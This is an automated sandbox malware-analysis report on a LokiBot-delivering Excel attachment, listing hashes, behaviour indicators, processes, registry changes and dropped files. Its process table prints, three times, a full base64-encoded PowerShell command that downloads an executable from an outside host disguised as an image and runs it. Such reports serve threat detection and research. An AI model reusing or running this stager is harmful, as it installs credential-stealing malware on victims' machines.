




| File name: | PT JAYA GARMENT SOA.xls |
| Full analysis: | https://app.any.run/tasks/7c3b3858-39ff-49c0-a9b7-e59c69918100 |
| Verdict: | Malicious activity |
| Threats: | LokiBot was developed in 2015 to steal information from a variety of applications. Despite the age, this malware is still rather popular among cybercriminals. |
| Analysis date: | December 19, 2018, 06:49:43 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: PC, Last Saved By: PC, Name of Creating Application: Microsoft Excel, Create Time/Date: Wed Nov 21 22:30:03 2018, Last Saved Time/Date: Wed Nov 21 22:30:04 2018, Security: 0 |
| MD5: | 7F15F54FABC7006380851DD4F0F3143E |
| SHA1: | 7D5446DCF3B9623C9DDB4783B60386004B541CA7 |
| SHA256: | 0FB83700BD18CA48B41C5835D2C87021EDB0CC031F2732B6BDAC568E793240F3 |
| SSDEEP: | 1536:iDZ+RwPONXoRjDhIcp0fDlaGGx+cL26nAAo9WLDCOuKjrhZZ2vfCOQkso0QcDb:iDZ+RwPONXoRjDhIcp0fDlaGGx+cL26B |
MALICIOUS
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 2984)
- EXCEL.EXE (PID: 2676)
Application was dropped or rewritten from another process
- tnsd.exe (PID: 3228)
- tnsd.exe (PID: 3000)
- tnsd.exe (PID: 2948)
- FcYAVK.exe (PID: 2304)
- FcYAVK.exe (PID: 2264)
- tnsd.exe (PID: 3864)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2984)
- EXCEL.EXE (PID: 2676)
LOKIBOT was detected
- tnsd.exe (PID: 3864)
Actions looks like stealing of personal data
- tnsd.exe (PID: 3864)
Connects to CnC server
- tnsd.exe (PID: 3864)
Executes PowerShell scripts
- cMD.exe (PID: 1348)
- cMD.exe (PID: 4040)
LokiBot was detected
- tnsd.exe (PID: 3864)
Writes to a start menu file
- tnsd.exe (PID: 3228)
- tnsd.exe (PID: 3000)
SUSPICIOUS
Creates files in the user directory
- FcYAVK.exe (PID: 2264)
- tnsd.exe (PID: 3228)
- powershell.exe (PID: 3288)
- tnsd.exe (PID: 3864)
- FcYAVK.exe (PID: 2304)
- tnsd.exe (PID: 3000)
- powershell.exe (PID: 3516)
Executable content was dropped or overwritten
- powershell.exe (PID: 3288)
- FcYAVK.exe (PID: 2264)
- tnsd.exe (PID: 3864)
- FcYAVK.exe (PID: 2304)
- powershell.exe (PID: 3516)
Starts itself from another location
- FcYAVK.exe (PID: 2264)
- FcYAVK.exe (PID: 2304)
Application launched itself
- tnsd.exe (PID: 3228)
- tnsd.exe (PID: 3000)
Loads DLL from Mozilla Firefox
- tnsd.exe (PID: 3864)
INFO
Creates files in the user directory
- EXCEL.EXE (PID: 2984)
- EXCEL.EXE (PID: 2676)
Reads settings of System Certificates
- powershell.exe (PID: 3288)
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2676)
- EXCEL.EXE (PID: 2984)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (48) |
|---|---|---|
| .xls | | | Microsoft Excel sheet (alternate) (39.2) |
EXIF
FlashPix
| Author: | PC |
|---|---|
| LastModifiedBy: | PC |
| Software: | Microsoft Excel |
| CreateDate: | 2018:11:21 22:30:03 |
| ModifyDate: | 2018:11:21 22:30:04 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| AppVersion: | 12 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: |
|
| HeadingPairs: |
|
| CompObjUserTypeLen: | 38 |
| CompObjUserType: | Microsoft Office Excel 2003 Worksheet |
Total processes
48
Monitored processes
12
Malicious processes
10
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1348 | cMD & /C PowErSHeLl -En ZgB1AG4AYwB0AGkAbwBuACAAbQB4AHAAawBMAGIATgBXAEUANABnAG0AQgBFACAAKAAgACQAdwB6AG4AQgB0AEIAYwA1AGwASwBzAEsAXwB0AGsASgBKAFQAYwBEAFkAUAA2AGMAdAA4AHoAZAAgACwAIAAkAEYAMgBHAE0AUABvAEQAUAB5AFYAUABUAHEAcgBLAGMAMgBfACAAKQB7ACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAEYAaQBsAGUAKAAgACQAdwB6AG4AQgB0AEIAYwA1AGwASwBzAEsAXwB0AGsASgBKAFQAYwBEAFkAUAA2AGMAdAA4AHoAZAAgACwAIAAkAEYAMgBHAE0AUABvAEQAUAB5AFYAUABUAHEAcgBLAGMAMgBfACAAKQA7ACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AYwBvAG0AIABTAGgAZQBsAGwALgBBAHAAcABsAGkAYwBhAHQAaQBvAG4AKQAuAFMAaABlAGwAbABFAHgAZQBjAHUAdABlACgAIAAkAEYAMgBHAE0AUABvAEQAUAB5AFYAUABUAHEAcgBLAGMAMgBfACAAKQA7ACAAfQANAAoAdAByAHkAewANAAoADQAKACQAUwBOADUAdABfAFEANwBMAHMAbABoADUANABVAD0AJABlAG4AdgA6AFUAUwBFAFIAUABSAE8ARgBJAEwARQArACcAXABGAGMAWQBBAFYASwAuAGUAeABlACcAOwANAAoAbQB4AHAAawBMAGIATgBXAEUANABnAG0AQgBFACAAJwBoAHQAdABwAHMAOgAvAC8AYQAuAGQAbwBrAG8ALgBtAG8AZQAvAHUAdwB2AG4AdwBnAC4AagBwAGcAJwAgACQAUwBOADUAdABfAFEANwBMAHMAbABoADUANABVADsADQAKAA0ACgB9AGMAYQB0AGMAaAB7AH0A | C:\Windows\system32\cMD.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2264 | "C:\Users\admin\FcYAVK.exe" | C:\Users\admin\FcYAVK.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2304 | "C:\Users\admin\FcYAVK.exe" | C:\Users\admin\FcYAVK.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2676 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2948 | "C:\Users\admin\AppData\Roaming\tdbi\tnsd.exe" | C:\Users\admin\AppData\Roaming\tdbi\tnsd.exe | — | tnsd.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2984 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3000 | "C:\Users\admin\AppData\Roaming\tdbi\tnsd.exe" | C:\Users\admin\AppData\Roaming\tdbi\tnsd.exe | FcYAVK.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3228 | "C:\Users\admin\AppData\Roaming\tdbi\tnsd.exe" | C:\Users\admin\AppData\Roaming\tdbi\tnsd.exe | FcYAVK.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3288 | PowErSHeLl -En ZgB1AG4AYwB0AGkAbwBuACAAbQB4AHAAawBMAGIATgBXAEUANABnAG0AQgBFACAAKAAgACQAdwB6AG4AQgB0AEIAYwA1AGwASwBzAEsAXwB0AGsASgBKAFQAYwBEAFkAUAA2AGMAdAA4AHoAZAAgACwAIAAkAEYAMgBHAE0AUABvAEQAUAB5AFYAUABUAHEAcgBLAGMAMgBfACAAKQB7ACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAEYAaQBsAGUAKAAgACQAdwB6AG4AQgB0AEIAYwA1AGwASwBzAEsAXwB0AGsASgBKAFQAYwBEAFkAUAA2AGMAdAA4AHoAZAAgACwAIAAkAEYAMgBHAE0AUABvAEQAUAB5AFYAUABUAHEAcgBLAGMAMgBfACAAKQA7ACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AYwBvAG0AIABTAGgAZQBsAGwALgBBAHAAcABsAGkAYwBhAHQAaQBvAG4AKQAuAFMAaABlAGwAbABFAHgAZQBjAHUAdABlACgAIAAkAEYAMgBHAE0AUABvAEQAUAB5AFYAUABUAHEAcgBLAGMAMgBfACAAKQA7ACAAfQANAAoAdAByAHkAewANAAoADQAKACQAUwBOADUAdABfAFEANwBMAHMAbABoADUANABVAD0AJABlAG4AdgA6AFUAUwBFAFIAUABSAE8ARgBJAEwARQArACcAXABGAGMAWQBBAFYASwAuAGUAeABlACcAOwANAAoAbQB4AHAAawBMAGIATgBXAEUANABnAG0AQgBFACAAJwBoAHQAdABwAHMAOgAvAC8AYQAuAGQAbwBrAG8ALgBtAG8AZQAvAHUAdwB2AG4AdwBnAC4AagBwAGcAJwAgACQAUwBOADUAdABfAFEANwBMAHMAbABoADUANABVADsADQAKAA0ACgB9AGMAYQB0AGMAaAB7AH0A | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cMD.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3516 | PowErSHeLl -En ZgB1AG4AYwB0AGkAbwBuACAAbQB4AHAAawBMAGIATgBXAEUANABnAG0AQgBFACAAKAAgACQAdwB6AG4AQgB0AEIAYwA1AGwASwBzAEsAXwB0AGsASgBKAFQAYwBEAFkAUAA2AGMAdAA4AHoAZAAgACwAIAAkAEYAMgBHAE0AUABvAEQAUAB5AFYAUABUAHEAcgBLAGMAMgBfACAAKQB7ACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAEYAaQBsAGUAKAAgACQAdwB6AG4AQgB0AEIAYwA1AGwASwBzAEsAXwB0AGsASgBKAFQAYwBEAFkAUAA2AGMAdAA4AHoAZAAgACwAIAAkAEYAMgBHAE0AUABvAEQAUAB5AFYAUABUAHEAcgBLAGMAMgBfACAAKQA7ACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AYwBvAG0AIABTAGgAZQBsAGwALgBBAHAAcABsAGkAYwBhAHQAaQBvAG4AKQAuAFMAaABlAGwAbABFAHgAZQBjAHUAdABlACgAIAAkAEYAMgBHAE0AUABvAEQAUAB5AFYAUABUAHEAcgBLAGMAMgBfACAAKQA7ACAAfQANAAoAdAByAHkAewANAAoADQAKACQAUwBOADUAdABfAFEANwBMAHMAbABoADUANABVAD0AJABlAG4AdgA6AFUAUwBFAFIAUABSAE8ARgBJAEwARQArACcAXABGAGMAWQBBAFYASwAuAGUAeABlACcAOwANAAoAbQB4AHAAawBMAGIATgBXAEUANABnAG0AQgBFACAAJwBoAHQAdABwAHMAOgAvAC8AYQAuAGQAbwBrAG8ALgBtAG8AZQAvAHUAdwB2AG4AdwBnAC4AagBwAGcAJwAgACQAUwBOADUAdABfAFEANwBMAHMAbABoADUANABVADsADQAKAA0ACgB9AGMAYQB0AGMAaAB7AH0A | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cMD.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 253
Read events
2 036
Write events
198
Delete events
19
Modification events
| (PID) Process: | (2984) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | 260 |
Value: 32363000A80B0000010000000000000000000000 | |||
| (PID) Process: | (2984) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2984) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2984) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: A80B0000ECDA1D0F6797D40100000000 | |||
| (PID) Process: | (2984) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | 260 |
Value: 32363000A80B0000010000000000000000000000 | |||
| (PID) Process: | (2984) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2984) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2984) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2984) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2984) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\2470EC |
| Operation: | write | Name: | 2470EC |
Value: 04000000A80B00002E00000043003A005C00550073006500720073005C00610064006D0069006E005C004400650073006B0074006F0070005C005000540020004A0041005900410020004700410052004D0045004E005400200053004F0041002E0078006C007300000000001700000043003A005C00550073006500720073005C00610064006D0069006E005C004400650073006B0074006F0070005C00010000000000000040F279106797D401EC702400EC70240000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
5
Suspicious files
5
Text files
9
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2984 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR6A92.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3288 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\08DKKFB1WE9AXODH6Z4N.temp | — | |
MD5:— | SHA256:— | |||
| 2264 | FcYAVK.exe | C:\Users\admin\AppData\Roaming\tdbi\tnsd.exe:ZoneIdentifier | — | |
MD5:— | SHA256:— | |||
| 3864 | tnsd.exe | C:\Users\admin\AppData\Roaming\F63AAA\A71D80.lck | — | |
MD5:— | SHA256:— | |||
| 2984 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DF0CF20BF235064E96.TMP | — | |
MD5:— | SHA256:— | |||
| 2984 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DF74537C886D65D394.TMP | — | |
MD5:— | SHA256:— | |||
| 2676 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRB1E7.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3516 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\MW8HANCRK9MEFESMZ7WI.temp | — | |
MD5:— | SHA256:— | |||
| 2304 | FcYAVK.exe | C:\Users\admin\AppData\Roaming\tdbi\tnsd.exe:ZoneIdentifier | — | |
MD5:— | SHA256:— | |||
| 2984 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\PT JAYA GARMENT SOA.xls.LNK | lnk | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
9
DNS requests
3
Threats
40
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
